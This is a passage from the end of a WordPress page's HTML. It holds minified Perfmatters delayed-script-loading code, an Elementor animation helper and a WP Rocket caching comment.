o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();(function(){var e,a,s;function t(){(e=document.createElement("span")).id="elementor-device-mode",e.setAttribute("class","elementor-screen-only"),document.body.appendChild(e),requestAnimationFrame(n)}function n(){a=o(getComputedStyle(e,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(e=>{let t=e.getBoundingClientRect();if(t.bottom>=0&&t.top<=window.innerHeight)try{i(e)}catch(e){}})}function i(e){let t=JSON.parse(e.dataset.settings),n=t._animation_delay||t.animation_delay||0,i=t[a.find(e=>t[e])];if("none"===i)return void e.classList.remove("elementor-invisible");e.classList.remove(i),s&&e.classList.remove(s),s=i;let o=setTimeout(()=>{e.classList.remove("elementor-invisible"),e.classList.add("animated",i),l(e,t)},n);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(o)})}function o(e="mobile"){let n=[""];switch(e){case"mobile":n.unshift("_mobile");case"tablet":n.unshift("_tablet");case"desktop":n.unshift("_desktop")}let i=[];return["animation","_animation"].forEach(t=>{n.forEach(e=>{i.push(t+e)})}),i}function l(e,t){o().forEach(e=>delete t[e]),e.dataset.settings=JSON.stringify(t)}document.addEventListener("DOMContentLoaded",t)})();</script></body>
  </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769069970 -->